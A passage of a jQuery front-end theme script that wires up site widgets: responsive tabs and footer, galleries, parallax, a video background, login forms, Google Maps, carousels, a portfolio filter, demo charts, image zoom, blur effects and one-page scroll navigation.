		$(this).tab('show');
	});

	if (($('body').width() + scrollWidth) < 768 && (!tab.hasClass('no-responsive'))) {
		tab.each(function(){
			var $this = $(this);

			if (!$this.next('.tab-content').hasClass('hidden') && !$this.find('li').hasClass('dropdown')) {
				$this.addClass('accordion-tab');

				$this.find('a').each(function(){
					var $this = $(this),
						id = $this.attr('href');

					$this.prepend('<span class="open-sub"></span>');

					$this.closest('.nav-tabs').next('.tab-content').find(id)
					.appendTo($this.closest('li'));
				});

				$this.next('.tab-content').addClass('hidden');
			}
		});

		$('.accordion-tab > li.active .tab-pane').slideDown();
	} else {
		tab.find('.tab-pane').removeAttr('style', 'display');

		tab.each(function(){
			var $this = $(this);

			if ($this.next('.tab-content').hasClass('hidden')) {
				$this.removeClass('accordion-tab');

				$this.find('a').each(function(){
					var $this = $(this),
						id = $this.attr('href');

					$($this.closest('li').find('.tab-pane')).appendTo($this.closest('.nav-tabs').next('.tab-content'));
				});

				$this.next('.tab-content').removeClass('hidden');
			}
		});
	}

	$('.accordion-tab > li > a').on('shown.bs.tab', function (e) {
		if (($('body').width() + scrollWidth) < 768) {
			var $this = $(this),
				tab = $this.closest('li');

			e.preventDefault();

			$this
				.closest('.accordion-tab')
				.find('.tab-pane').not(tab.find('.tab-pane'))
				.removeClass('active')
				.slideUp();

			tab.find('.tab-pane')
				.addClass('active')
				.slideDown();

			$('html, body').on("scroll mousedown DOMMouseScroll mousewheel keyup", function(){
				$('html, body').stop();
			});

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $this.offset().top
				}, 800);
			}, 500 );
		}
	});
}

//Footer structure (max-width < 768)
function footerStructure() {
	var footer = $('#footer .footer-bottom');

	if (($('body').width() + scrollWidth) < 768) {
		if (!footer.find('.new-copyright').length) {
			footer.find('.address').after('<div class="new-copyright"></div>');
			footer.find('.copyright').appendTo('#footer .footer-bottom .new-copyright');
		}
	} else {
		if (footer.find('.new-copyright').length) {
			footer.find('.copyright').prependTo('#footer .footer-bottom .row');
			footer.find('.new-copyright').remove();
		}
	}
}

//Modern Gallery
function modernGallery() {
	if($.fn.imagesLoaded) {
		var $container = $('#gallery-modern')


		$container.imagesLoaded( function() {
			$container.masonry({
				itemSelector    : '.images-box',
				columnWidth     : '.grid-sizer',
				percentPosition : true
			});
		});
	}
}

//Add your review
function addReview() {
  $('a[href="#reviews"].add-review').click(function(){
		$('.product-tab a[href="#reviews"]').trigger('click');
		
		$('html, body').animate({
			scrollTop: $("#reviews").offset().top
		}, 1000);
  });
}

//Paralax
function paralax() {
	var $window = $(window),
		speed   = 2;
		
	$('.fwb-paralax').each(function(){
		var $this = $(this);
		
		if ($this.data('speed'))
			speed = $this.data('speed');
		
		function bgPosition() {
			var $thisY   = $this.offset().top,
				$windowY = $window.scrollTop();

			if ($thisY > $windowY)
				$this.css({ backgroundPosition: '50% '+ (($thisY - $windowY) / speed) + 'px'});
			else
				$this.css({ backgroundPosition: '50% '+ (-($windowY - $thisY) / speed) + 'px'});
		}
		
		bgPosition();
		
		$window.on('scroll', bgPosition);
	});
}

//Video Background
function videoBg() {
	if($.fn.tubular) {
		var id,
			options,
			poster,
			youtube = $('.fwb-youtube-video');

		if (youtube.attr('data-youtube-videoId') !== undefined && youtube.attr('data-youtube-videoId') !== false)
			id = youtube.attr('data-youtube-videoId');

		if (youtube.attr('data-youtube-poster') !== undefined && youtube.attr('data-youtube-poster') !== false)
			poster = youtube.attr('data-youtube-poster');

		options = {
			videoId : id,
			start : 0,
			wrapperZIndex : -1,
			mute : true,
			width : $('body').width()
		}

		if( isTouchDevice )
			youtube.css('background-image', "url('"+poster+"')");
		else
			youtube.tubular(options);
	}
}


//Login/Register Page
function loginRegister() {
	if($.fn.isotope) {
		var filterBox   = $('.login-register'),
			filterElems = filterBox.find('.filter-elements'),
			buttonBox   = filterBox.find('.filter-buttons'),
			selector    = filterBox.find('.filter-buttons.active-form').attr('data-filter');

		filterElems.removeClass('hidden');

		filterElems.isotope({
			filter: selector,
			layoutMode: 'fitRows'
		});

		buttonBox.click(function(e){
			var selector = $(this).attr('data-filter');

			e.preventDefault();

			if (!$(this).hasClass('active-form')) {
				buttonBox.removeClass('active-form');
				$(this).addClass('active-form');

				filterElems.isotope({
					filter: selector,
					layoutMode: 'fitRows'
				});
			}
		});
	}

	var height = 0,
		form   = $('.form-content');

	form.each(function () {
		if ($(this).outerHeight() > height)
			height = $(this).outerHeight();
	});

	form.css('height', height)

	$('.switch-form').click(function (e) {
		var button = $(this);

		e.preventDefault();

		if (button.hasClass('forgot')) {
			$('.form-content').removeClass('hidden');
			$('.register-form').closest('.form-content').addClass('hidden');
		} else if (button.hasClass('sing-up')) {
			$('.form-content').removeClass('hidden');
			$('.forgot-form').closest('.form-content').addClass('hidden');
		}

		$('.login-register .rotation').toggleClass('hover');
	});
}

function loadingButton() {
	var loading = function(){
		if ($('.ladda-button.progress-button').length) {
			Ladda.bind('.ladda-button:not(.progress-button)', {
				timeout: 2000
			});

			Ladda.bind('.ladda-button.progress-button', {
				callback: function(instance) {
					var interval,
						progress = 0;

					return interval = setInterval(function() {
						progress = Math.min(progress + Math.random() * 0.1, 1);
						instance.setProgress(progress);
						if (progress === 1) {
							instance.stop();
							return clearInterval(interval);
						}
					}, 200);
				}
			});
		}
	}

	if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)){
		var ieversion = new Number(RegExp.$1);

		if (ieversion >= 9)
			loading();
	} else {
		loading();
	}
}

function productLimited() {
	if ($('.product .limit-offer').length){
		var product = $('.product .limit-offer'),
			endDateTime = '';

		product.each(function () {
			var $this = $(this);

			if ($this.attr('data-end') !== undefined && $this.attr('data-end') !== false)
				endDateTime = $this.attr('data-end');
			else
				endDateTime = '';

			$this.county({
				endDateTime: new Date(endDateTime),
				animation: 'scroll',
				reflection: false
			});
		});
	}
}

//Remove Video
if( isTouchDevice )
	$('.fwb-video').find('video').remove();
	
//Word Rotate
function wordRotate() {
	$('.word-rotate').each(function() {
		var $this          = $(this),
			wordsBox       = $this.find('.words-box'),
			words          = wordsBox.find('> span'),
			firstWord      = words.eq(0),
			firstWordClone = firstWord.clone(),
			wordHeight     = firstWord.height(),
			currentItem    = 1,
			currentTop     = 0;
		
		wordsBox.append(firstWordClone);
		
		$this.height(wordHeight).addClass('loaded');
		
		setInterval(function() {
			currentTop = (currentItem * wordHeight);
		
			wordsBox.animate({
				top: -(currentTop) + 'px'
			}, 300, 'easeOutQuad', function() {
				currentItem ++;
			
				if(currentItem > words.length) {
					wordsBox.css('top', 0);
					currentItem = 1;
				}
			});
		}, 2000);
	});
}

//Modal Window
function centerModal() {
	$(this).css('display', 'block');

	var dialog = $(this).find('.modal-dialog'),
		offset = ($(window).height() - dialog.height()) / 2;

	if (offset < 10)
		offset = 10;

	dialog.css('margin-top', offset);
}

//Social Feed
function locationSocialFeed() {
	var socialFeed = $('.social-feed');

	if($.fn.isotope) {
		socialFeed.isotope({
			itemSelector: '.isotope-item',
		}).addClass('loaded');

		$('#load-more').click(function() {
			var item1, item2, item3, items, tmp;

			items = socialFeed.find('.item-clone');
			item1 = $(items[Math.floor(Math.random() * items.length)]).clone();
			item2 = $(items[Math.floor(Math.random() * items.length)]).clone();
			item3 = $(items[Math.floor(Math.random() * items.length)]).clone();
			tmp = $().add(item1).add(item2).add(item3);

			var images = tmp.find('img');

			images.imagesLoaded(function(){
				return socialFeed.isotope('insert', tmp);
			});
		});
	}
}

//Full Height Pages
function fullHeightPages() {
	var full = $('.full-height');
	
	full.removeClass('scroll');
	
	if (full.height() < $('.page-box').outerHeight())
		full.addClass('scroll');
	else
		full.removeClass('scroll');
}

//Google Map Start
function initialize() {
	var mapCanvas = $('.map-canvas');

	mapCanvas.each(function () {
		var $this           = $(this),
			zoom            = 8,
			lat             = -34,
			lng             = 150,
			scrollwheel     = false,
			draggable       = true,
			mapType         = google.maps.MapTypeId.ROADMAP,
			title           = '',
			contentString   = '';

		if ($this.data('zoom'))
			zoom = parseFloat($this.data('zoom'));

		if ($this.data('lat'))
			lat = parseFloat($this.data('lat'));

		if ($this.data('lng'))
			lng = parseFloat($this.data('lng'));

		if ($this.data('scrollwheel'))
			scrollwheel = $this.data('scrollwheel');

		if ($this.data('type')) {
			if ($this.data('type') == 'satellite')
				mapType = google.maps.MapTypeId.SATELLITE;
			else if ($this.data('type') == 'hybrid')
				mapType = google.maps.MapTypeId.HYBRID;
			else if ($this.data('type') == 'terrain')
				mapType = google.maps.MapTypeId.TERRAIN;
		}

		if ($this.data('title'))
			title = $this.data('title');

		if( isTouchDevice )
			draggable = false;

		var mapOptions = {
			zoom        : zoom,
			scrollwheel : scrollwheel,
			draggable   : draggable,
			center      : new google.maps.LatLng(lat, lng),
			mapTypeId   : mapType
		};

		var map = new google.maps.Map($this[0], mapOptions);

		var is_internetExplorer11= navigator.userAgent.toLowerCase().indexOf('trident') > -1;
		var image = (is_internetExplorer11) ? 'img/map-marker.png' : 'img/svg/map-marker.svg';

		if ($this.data('content')) {
			contentString = '<div class="map-content">' +
				'<h3 class="title">' + title + '</h3>' +
				$this.data('content') +
			'</div>';
		}

		var infowindow = new google.maps.InfoWindow({
			content: contentString
		});

		var marker = new google.maps.Marker({
			position : new google.maps.LatLng(lat, lng),
			map      : map,
			icon     : image,
			title    : title
		});

		if ($this.data('content')) {
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});
		}

		if ($this.data('hue')) {
			var styles = [{
				stylers : [
					{ hue : $this.data('hue') }
				]
			}];

			map.setOptions({ styles: styles });
		}
	});
}
	
function loadScript() {
	var script = document.createElement('script');
	
	script.type = 'text/javascript';
	script.src = 'https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false&' + 'callback=initialize';
	document.body.appendChild(script);
}
if ($('.map-canvas').length)
	window.onload = loadScript;
//Google Map End

//Slider Start
function openItem( $item ) {
	$item.addClass('active');

	$item.stop().children('.slid-content').animate('opacity', 1);
}
function progressiveSlider() {
	var slider     = $('.progressive-slider'),
		Parameters = function(){
			return {
				auto       : {
					play : true,
					timeoutDuration : 4000
				},
				items      : {
					visible : 1
				},
				responsive : true,
				scroll     : {
					duration : 1000,
					pauseOnHover : true
				}
			}
		};

	slider.each(function () {
		var $this     = $(this),
			sliderBox = $this.closest('.slider');

		var parameters = new Parameters();

		/* Animation Duration */
		if ($this.data('animationDuration'))
			parameters.scroll.duration = $this.data('animationDuration');

		/* Autoplay */
		if ($this.data('autoplayDisable'))
			parameters.auto = false;
		else
			/* Autoplay Speed */
			if ($this.data('autoplaySpeed'))
				parameters.auto.timeoutDuration = $this.data('autoplaySpeed');

		switch (true) {
			case $this.hasClass('progressive-slider-two'):
				parameters.pagination = sliderBox.find('.pagination');
				parameters.onCreate = function(data) {
					$this.find('.slider-wrapper').css('height', data.height)
				};
		break;
			case $this.hasClass('progressive-slider-three'):
				parameters.scroll.fx = 'crossfade';
				parameters.scroll.pauseOnHover = true;
		break;
			case $this.hasClass('progressive-slider-four'):
				parameters.next = sliderBox.find('.next');
				parameters.prev = sliderBox.find('.prev');
		break;
			default:
				parameters.scroll.fx = 'crossfade';
				parameters.scroll.onBefore = function(data) {
					data.items.old.stop().children('.slid-content').animate({
						opacity: 0
					});
				};
				parameters.scroll.onAfter = function(data) {
					openItem( data.items.visible );
				};
				parameters.next = sliderBox.find('.next');
				parameters.prev = sliderBox.find('.prev');
				parameters.pagination = sliderBox.find('.pagination');
				parameters.onCreate = function(data) {
					openItem(data.items);
				};
		}

		$this.find('.sliders-box')
			.carouFredSel(parameters)
			.parents('.slider').removeClass('load')
			.touchwipe({
				wipeLeft: function(){
					$(this).trigger('next', 1);
				},
				wipeRight: function(){
					$(this).trigger('prev', 1);
				},
				preventDefaultEvents : false
			});
	});
}
//Slider End

//Banner set Start
function bannerSetCarousel() {
  $('.banner-set .banners').each(function () {
		var $this           = $(this),
			bannerSet       = $this.closest('.banner-set'),
			prev            = bannerSet.find('.prev'),
			next            = bannerSet.find('.next'),
			autoPlay        = true,
			timeoutDuration = 2000,
			scrollDuration  = 1000,
			height;

		/* Animation Duration */
		if (bannerSet.data('animationDuration'))
			scrollDuration = bannerSet.data('animationDuration');
		
		/* Autoplay */
		if (bannerSet.data('autoplayDisable'))
			autoPlay = false;
		else
			/* Autoplay Speed */
			if (bannerSet.data('autoplaySpeed'))
				timeoutDuration = bannerSet.data('autoplaySpeed');
				
		$this.carouFredSel({
			auto       : {
				play : autoPlay,
				timeoutDuration : timeoutDuration
			},
			width      : '100%',
			responsive : false,
			infinite   : false,
			next       : next,
			prev       : prev,
			pagination : bannerSet.find('.pagination'),
			scroll     : {
				duration : scrollDuration,
				items : 1
			},
			onCreate: function () {
				height = $this.height();
				
				$this.find('.banner').css('height', height);
				if (bannerSet.hasClass('banner-set-mini') && bannerSet.hasClass('banner-set-no-pagination')) {
					bannerSet.find('.prev, .next').css('margin-top', -((height / 2) + 7));
				}
			}
		})
		.touchwipe({
			wipeLeft: function(){
				$this.trigger('next', 1);
			},
			wipeRight: function(){
				$this.trigger('prev', 1);
			},
			preventDefaultEvents : false
		})
		.parents('.banner-set').removeClass('load');
  });
}
//Banner set End

//Carousels Start
function carousel() {
	if ($('.carousel-box .carousel').length) {
		var carouselBox = $('.carousel-box .carousel');

		carouselBox.each(function () {
			var $this           = $(this),
				carousel        = $this.closest('.carousel-box'),
				prev,
				next,
				pagination,
				responsive      = false,
				autoPlay        = true,
				timeoutDuration = 700,
				scrollDuration  = 1000;

			/* Animation Duration */
			if (carousel.data('animationDuration'))
				scrollDuration = carousel.data('animationDuration');

			/* Autoplay */
			if (carousel.data('autoplayDisable'))
				autoPlay = false;
			else
				/* Autoplay Speed */
				if (carousel.data('autoplaySpeed'))
					timeoutDuration = carousel.data('autoplaySpeed');

			if (carousel.data('carouselNav') != false) {
				next = carousel.find('.next');
				prev = carousel.find('.prev');
				carousel.removeClass('no-nav');
			} else {
				next = false;
				prev = false;
				carousel.addClass('no-nav');
			}

			if (carousel.data('carouselPagination')) {
				pagination = carousel.find('.pagination');
				carousel.removeClass('no-pagination');
			} else {
				pagination = false;
				carousel.addClass('no-pagination');
			}

			if (carousel.data('carouselOne'))
				responsive = true;

			$this.carouFredSel({
				onCreate : function () {
					$(window).on('resize', function(e){
						e.stopPropagation();
					});
				},
				scroll : {
					duration : scrollDuration,
					items : 1
				},
				auto       : {
					play : autoPlay,
					timeoutDuration : timeoutDuration
				},
				width      : '100%',
				infinite   : false,
				next       : next,
				prev       : prev,
				pagination : pagination,
				responsive : responsive
			})
			.touchwipe({
				wipeLeft: function(){
					$this.trigger('next', 1);
				},
				wipeRight: function(){
					$this.trigger('prev', 1);
				},
				preventDefaultEvents : false
			})
			.parents('.carousel-box').removeClass('load');
		});
	}
}
//Carousels End

//Thumblist Start
function thumblist() {
	var thumb = $('#thumblist');
	
  if (thumb.length) {
		thumb.carouFredSel({
			prev  : '.thumblist-box .prev',
			next  : '.thumblist-box .next',
			width : '100%',
			auto  : false
		})
		.parents('.thumblist-box').removeClass('load')
		.touchwipe({
			wipeLeft: function(){
				thumb.trigger('next', 1);
			},
			wipeRight: function(){
				thumb.trigger('prev', 1);
			},
			preventDefaultEvents : false
		});
  }
}
//Thumblist End

//Portfolio Filter Start
function isotopFilter() {
  $('.portfolio, .filter-box').each(function () {
		var filterBox   = $(this),
			filterElems = filterBox.find('.filter-elements'),
			buttonBox   = filterBox.find('.filter-buttons'),
			selector    = filterBox.find('.filter-buttons .active').attr('data-filter');
	
		if (!filterBox.hasClass('accordions-filter')) {
			filterElems.isotope({
				filter: selector,
				layoutMode: 'fitRows'
			});
			buttonBox.find('.dropdown-toggle').html(filterBox.find('.filter-buttons .active').text() + '<span class="caret"></span>')
		}
	
		buttonBox.find('a').on('click', function(e){
			var selector = $(this).attr('data-filter');
			e.preventDefault();
			
			if (!$(this).hasClass('active')) {
				buttonBox.find('a').removeClass('active');
				$(this).addClass('active');
				buttonBox.find('.dropdown-toggle').html($(this).text() + '<span class="caret"></span>');
		
				if (filterBox.hasClass('accordions-filter')) {
					filterElems.children().not(selector)
						.animate({ height : 0 })
						.addClass('e-hidden');
					filterElems.children(selector)
						.animate({ height : '100%' })
						.removeClass('e-hidden');
				} else {
					filterElems.isotope({
						filter: selector,
						layoutMode: 'fitRows'
					});
				}
			}
		});
  });
}
//Portfolio Filter End

//Charts Start
function chart() {
	$('.chart').each(function () {
		var $this             = $(this),
			line              = [],
			type              = 'line',
			width             = '100%',
			height            = '225',
			lineColor         = '#e1e1e1',
			fillColor         = 'rgba(0, 0, 0, .05)',
			spotColor         = '#a9a8a8',
			minSpotColor      = '#c6c6c6',
			maxSpotColor      = '#727070',
			verticalLineColor = '#e1e1e1',
			spotColorHovered  = '#1e1e1e',
			lineWidth         = 2,
			barSpacing        = 8,
			barWidth          = 18,
			barColor          = 'rgba(0, 0, 0, .2)',
			offset            = 0,
			sliceColors       = [],
			colorMap          = [],
			rangeColors       = ['#d3dafe', '#a8b6ff', '#7f94ff'],
			posBarColor	      = '#c6c6c6',
			negBarColor	      = '#727070',
			zeroBarColor      = '#a9a8a8',
			performanceColor  = '#575656',
			targetWidth       = 5,
			targetColor       = '#1e1e1e';

		if ($this.data('line'))
			line = $this.data('line').split(/,/);

		if ($this.data('height'))
			height = $this.data('height');

		if ($this.data('lineWidth'))
			lineWidth = $this.data('lineWidth');

		if ($this.data('lineColor'))
			lineColor = $this.data('lineColor');

		if ($this.data('verticalLineColor'))
			verticalLineColor = $this.data('verticalLineColor');

		if ($this.data('spotColorHovered'))
			spotColorHovered = $this.data('spotColorHovered');

		if ($this.data('spotColor'))
			spotColor = $this.data('spotColor');

		if ($this.data('minSpotColor'))
			minSpotColor = $this.data('minSpotColor');

		if ($this.data('maxSpotColor'))
			maxSpotColor = $this.data('maxSpotColor');

		if ($this.data('barSpacing'))
			barSpacing = $this.data('barSpacing');

		if ($this.data('barWidth'))
			barWidth = $this.data('barWidth');

		if ($this.data('barColor'))
			barColor = $this.data('barColor');

		if ($this.data('colorMap'))
			colorMap = $this.data('data-color-map').split(/, /);

		if ($this.data('offset'))
			offset = $this.data('offset');

		if ($this.data('sliceColors'))
			sliceColors = $this.data('sliceColors').split(/, /);

		if ($this.data('rangeColors'))
			rangeColors = $this.data('rangeColors').split(/, /);

		if ($this.data('targetWidth'))
			targetWidth = $this.data('targetWidth');

		if ($this.data('posBarColor'))
			posBarColor = $this.data('posBarColor');

		if ($this.data('negBarColor'))
			negBarColor = $this.data('negBarColor');

		if ($this.data('performanceColord'))
			performanceColor = $this.data('performanceColor');

		if ($this.data('fillColor'))
			fillColor = $this.data('fillColor');

		if ($this.data('type') == 'bar') {
			type = 'bar';
		} else if ($this.data('type') == 'pie') {
			type = 'pie';
			width = 'auto';
		} else if ($this.data('type') == 'discrete') {
			type = 'discrete';
		} else if ($this.data('type') == 'tristate') {
			type = 'tristate';
		} else if ($this.data('type') == 'bullet') {
			type = 'bullet';
		} else if ($this.data('type') == 'box') {
			type = 'box';
		}

		$this.sparkline(line, {
			type               : type,
			width              : width,
			height             : height,
			lineColor          : lineColor,
			fillColor          : fillColor,
			lineWidth          : lineWidth,
			spotColor          : spotColor,
			minSpotColor       : minSpotColor,
			maxSpotColor       : maxSpotColor,
			highlightSpotColor : spotColorHovered,
			highlightLineColor : verticalLineColor,
			spotRadius         : 6,
			chartRangeMin      : 0,
			barSpacing         : barSpacing,
			barWidth           : barWidth,
			barColor           : barColor,
			offset             : offset,
			sliceColors        : sliceColors,
			colorMap           : colorMap,
			posBarColor	       : posBarColor,
			negBarColor	       : negBarColor,
			zeroBarColor       : zeroBarColor,
			rangeColors        : rangeColors,
			performanceColor   : performanceColor,
			targetWidth        : targetWidth,
			targetColor        : targetColor
		});
	});
}
//Charts End

//Graph Start
function graph($re) {
	var tax_data;

	if ($re)
		$('.graph').html('');

	tax_data = [
		{
			period: '2011 Q3',
			licensed: 3407,
			sorned: 660
		}, {
			period: '2011 Q2',
			licensed: 3351,
			sorned: 629
		}, {
			period: '2011 Q1',
			licensed: 3269,
			sorned: 618
		}, {
			period: '2010 Q4',
			licensed: 3246,
			sorned: 661
		}, {
			period: '2009 Q4',
			licensed: 3171,
			sorned: 676
		}, {
			period: '2008 Q4',
			licensed: 3155,
			sorned: 681
		}, {
			period: '2007 Q4',
			licensed: 3226,
			sorned: 620
		}, {
			period: '2006 Q4',
			licensed: 3245,
			sorned: null
		}, {
			period: '2005 Q4',
			licensed: 3289,
			sorned: null
		}
	];

	if ($('#hero-graph').length) {
		Morris.Line({
			element    : 'hero-graph',
			data       : tax_data,
			xkey       : 'period',
			ykeys      : ['licensed', 'sorned'],
			labels     : ['Licensed', 'Off the road'],
			lineColors : ['#3e8e00', '#000000']
		});
	}

	if ($('#hero-donut').length) {
		Morris.Donut({
			element   : 'hero-donut',
			data      : [
			{
				label: 'Development',
				value: 25
			}, {
				label: 'Sales & Marketing',
				value: 40
			}, {
				label: 'User Experience',
				value: 25
			}, {
				label: 'Human Resources',
				value: 10
			}
			],
			colors    : ['#ff9d00'],
			height    : 100,
			formatter : function(y) {
				return y + '%';
			}
		});
	}

	if ($('#hero-area').length) {
		Morris.Area({
			element   : 'hero-area',
			data      : [
				{
					period: '2010 Q1',
					iphone: 2666,
					ipad: null,
					itouch: 2647
				}, {
					period: '2010 Q2',
					iphone: 2778,
					ipad: 2294,
					itouch: 2441
				}, {
					period: '2010 Q3',
					iphone: 4912,
					ipad: 1969,
					itouch: 2501
				}, {
					period: '2010 Q4',
					iphone: 3767,
					ipad: 3597,
					itouch: 5689
				}, {
					period: '2011 Q1',
					iphone: 6810,
					ipad: 1914,
					itouch: 2293
				}, {
					period: '2011 Q2',
					iphone: 5670,
					ipad: 4293,
					itouch: 1881
				}, {
					period: '2011 Q3',
					iphone: 4820,
					ipad: 3795,
					itouch: 1588
				}, {
					period: '2011 Q4',
					iphone: 15073,
					ipad: 5967,
					itouch: 5175
				}, {
					period: '2012 Q1',
					iphone: 10687,
					ipad: 4460,
					itouch: 2028
				}, {
					period: '2012 Q2',
					iphone: 8432,
					ipad: 5713,
					itouch: 1791
				}
			],
			xkey        : 'period',
			ykeys       : ['iphone', 'ipad', 'itouch'],
			labels      : ['iPhone', 'iPad', 'iPod Touch'],
			hideHover   : 'auto',
			lineWidth   : 2,
			pointSize   : 4,
			lineColors  : ['#00c3ff', '#ff9d00', '#3e8e00'],
			fillOpacity : 0.3,
			smooth      : true
		});
	}

	if ($('#hero-bar').length) {
		return Morris.Bar({
			element    : 'hero-bar',
			data       : [
			{
				device: 'iPhone',
				geekbench: 136
			}, {
				device: 'iPhone 3G',
				geekbench: 137
			}, {
				device: 'iPhone 3GS',
				geekbench: 275
			}, {
				device: 'iPhone 4',
				geekbench: 380
			}, {
				device: 'iPhone 4S',
				geekbench: 655
			}, {
				device: 'iPhone 5',
				geekbench: 1571
			}
			],
			xkey        : 'device',
			ykeys       : ['geekbench'],
			labels      : ['Geekbench'],
			barRatio    : 0.4,
			xLabelAngle : 35,
			hideHover   : 'auto',
			barColors   : ['#ef005c']
		});
	}
}
//Graph End

//Zoomer Start
function zoom() {
	if ($.fn.elevateZoom) {
		var image      = $('.general-img').find('img'),
			zoomType,
			zoomWidth  = 470,
			zoomHeight = 470,
			zoomType   = 'window';

		if (($('body').width() + scrollWidth) < 992) {
			zoomWidth  = 0;
			zoomHeight = 0;
			zoomType   = 'inner';
		}

		image.removeData('elevateZoom');
		$('.zoomContainer').remove();

		image.elevateZoom({
			gallery            : 'thumblist',
			cursor             : 'crosshair',
			galleryActiveClass : 'active',
			zoomWindowWidth    : zoomWidth,
			zoomWindowHeight   : zoomHeight,
			borderSize         : 0,
			borderColor        : 'none',
			lensFadeIn         : true,
			zoomWindowFadeIn   : true,
			zoomType		       : zoomType
		});
	}
}
// Zoomer End

//Blur Start
function blur() {
	$('.full-width-box .fwb-blur').each(function () {
		var blurBox    = $(this),
			img        = new Image(),
			amount     = 2,
			prependBox = '<div class="blur-box"/>';
		
		if (!blurBox.find('canvas').length) {
			img.src = blurBox.data('blurImage');
			
			if (
				blurBox.data('blurAmount') !== undefined &&
				blurBox.data('blurAmount') !== false
			)
				amount = blurBox.data('blurAmount');
			
			img.onload = function() {
				Pixastic.process(img, 'blurfast', {
					amount: amount
				});
			}
		
			blurBox
				.prepend( prependBox )
				.find('.blur-box')
				.prepend(img);
		}
		
		setTimeout(function(){
			var canvas = blurBox.find('canvas');
			
			if (canvas.width() == blurBox.width()){
				canvas.css({
					marginLeft : 0,
					marginTop : -((canvas.height() - blurBox.height()) / 2)
				});
			} else {
				canvas.css({
					marginTop : 0,
					marginLeft : -((canvas.width() - blurBox.width()) / 2)
				});
			}
	
			$('body').addClass('blur-load');
		}, 50);
	});
}
//Blur End

//Blur Page Start
function blurPage() {
	if ($('.blur-page').length) {
		var blurBox = $('.blur-page');

		blurBox.each(function () {
			var $this      = $(this),
				img        = new Image(),
				amount     = 2,
				prependBox = '<div class="blur-box"></div>';

			img.src = $this.attr('data-blur-image');

			if ($this.attr('data-blur-amount') !== undefined && $this.attr('data-blur-amount') !== false)
				amount = $this.attr('data-blur-amount');

			img.onload = function() {
				Pixastic.process(
					img,
					'blurfast',
					{
						amount: amount
					},
					function(){
						$('.blur-page').addClass('blur-load')
					}
				);
			}

			$this.prepend( prependBox ).find('.blur-box').prepend( img );
		});
	}
}
//Blur Page End

//One Page Start
function scrollMenu() {
	var link         = $('a.scroll'),
		header       = $('.header'),
		headerHeight = header.height();

	if(($('body').width() + scrollWidth) < 992)
		headerHeight = 0;

	$(document).on('scroll', onScroll);

	link.on('click', function(e) {
		var target = $(this).attr('href'),
			$this = $(this);

		e.preventDefault();

		link.removeClass('active');
			$this.addClass('active');

		if ($(target).length) {
			$('html, body').animate({scrollTop: $(target).offset().top - headerHeight}, 600);
		}
	});

	function onScroll(){
		var scrollPos = $(document).scrollTop();

		link.each(function () {
			var currLink = $(this),
				refElement;

			if ($(currLink.attr('href')).length) {
				refElement = $(currLink.attr('href'));

				if (
				refElement.position().top - headerHeight <= scrollPos &&
				refElement.position().top + refElement.height() > scrollPos) {
					link.removeClass('active');
					currLink.addClass('active');
				} else {
					currLink.removeClass('active');
				}
			}
		});
	}
	
  	$('a.scroll').on('click', function(e) {
		var header = $('.header'),
			headerHeight = header.height(),
			target = $(this).attr('href'),
			$this = $(this);
		
		e.preventDefault();
	
		if ($(target).length) {
			if(($('body').width() + scrollWidth) > 991)
				$('html, body').animate({scrollTop: $(target).offset().top - (headerHeight)}, 600);
			else
				$('html, body').animate({scrollTop: $(target).offset().top}, 600);
		}
	
		$('a.scroll').removeClass('active');
		$this.addClass('active');
	});
}
//One Page End

$(document).ready(function(){
	//Replace img > IE8
	if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)){
		var ieversion = new Number(RegExp.$1);

		if (ieversion < 9) {
			$('img[src*="svg"]').attr('src', function() {
				return $(this).attr('src').replace('.svg', '.png');
			});
		}
	}

	//IE
	if (/MSIE (\d+\.\d+);/.test(navigator.userAgent))
		$('html').addClass('ie');

	//Touch device
	if( isTouchDevice )
		$('body').addClass('touch-device');

	//Bootstrap Elements
	$('[data-toggle="tooltip"], .tooltip-link').tooltip();

	$("a[data-toggle=popover]")
		.popover()
		.click(function(e) {
			e.preventDefault();
		});

	$('.btn-loading').click(function () {
		var btn = $(this);

		btn.button('loading');

		setTimeout(function () {
			btn.button('reset')
		}, 3000);
	});

	$('.disabled, fieldset[disabled] .selectBox').click(function () {
		return false;
	});

	$('.modal-center').on('show.bs.modal', centerModal);

	//Functions
	fullWidthBox();
	menu();
	footerStructure();
	tabs();
	accordions();
	headerCustomizer();
	modernGallery();
	animations();
	formStylization();
	addReview();
	if ($('.fwb-paralax').length) paralax();
	videoBg();
	loginRegister();
	loadingButton();
	productLimited();
	wordRotate();

	//Charts
	if ($('.chart').length && typeof chart == 'function') chart();
	if (typeof graph == 'function') graph();

	//Zoom
	if ($('.general-img').length && typeof zoom == 'function') zoom();

	//Blur
	if ($('.full-width-box .fwb-blur').length && typeof blur == 'function') blur();
	if ($('.blur-page').length && typeof blurPage == 'function') blurPage();

	//One Page
	if (typeof scrollMenu == 'function') scrollMenu();

	$(window).on('load', function() {
		locationSocialFeed();
		if ($('.full-height').length && typeof fullHeightPages == 'function') fullHeightPages();

		//Slider
		if ($('.progressive-slider').length && typeof progressiveSlider == 'function') progressiveSlider();

		//Banner set
		if ($('.banner-set').length && typeof bannerSetCarousel == 'function') bannerSetCarousel();

		//Сarousels
		if ($('.carousel-box .carousel').length && typeof carousel == 'function') carousel();

		//Thumblist
		if ($('#thumblist').length && typeof thumblist == 'function') thumblist();

		//Filter
		if ($('.portfolio, .filter-box').length && typeof isotopFilter == 'function') isotopFilter();
	});

	//Revolution Slider Start
	if ($('.tp-banner').length && $.fn.revolution) {
		var revolutionSlider = $('.tp-banner');

		if (revolutionSlider.closest('.rs-slider').hasClass('full-width')) {
			var body         = $('body'),
				width        = body.width(),
				topHeight    = 0,
				headerHeight = 104,
				height;

			if ($('#top-box').length) {
				if (body.hasClass('hidden-top'))
					topHeight = $('#top-box').outerHeight() - 32;
			}

			if ((body.width() + scrollWidth) >= 1200)
				height = body.height() - (topHeight + headerHeight);
			else
				height = 800;

			revolutionSlider.revolution({
				delay             : 6000,
				startwidth        : 1200,
				startheight       : height,
				hideThumbs        : 10,
				navigationHOffset : -545,
				navigationVOffset : 30,
				hideTimerBar      : 'on',
				navigation : {
					keyboardNavigation : 'off',
					keyboard_direction : 'horizontal',
					mouseScrollNavigation : 'off',
					onHoverStop : 'off',
					touch : {
						touchenabled : 'on',
						swipe_threshold : 75,
						swipe_min_touches : 1,
						swipe_direction : 'horizontal',
